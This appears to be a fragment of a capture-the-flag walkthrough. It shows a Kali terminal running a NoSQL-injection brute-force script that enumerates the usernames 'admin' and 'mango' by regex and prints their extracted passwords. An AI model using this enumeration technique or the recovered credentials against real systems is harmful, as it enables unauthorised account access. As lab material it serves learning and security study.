 ┌──(kali㉿kali)-[~/Downloads]
└─$ python2 tools/Linux/nosql-bruteforce.py
Found username starting with a
^ad
^adm
^admi
^admin
Found username: admin
Found username starting with m
^ma
^man
^mang
^mango
Found username: mango
Extracting password of admin
Found password t9KcS3>!0B#2 for username admin
Extracting password of mango
Found password h3mXK8RhU~f{]f5H for username mango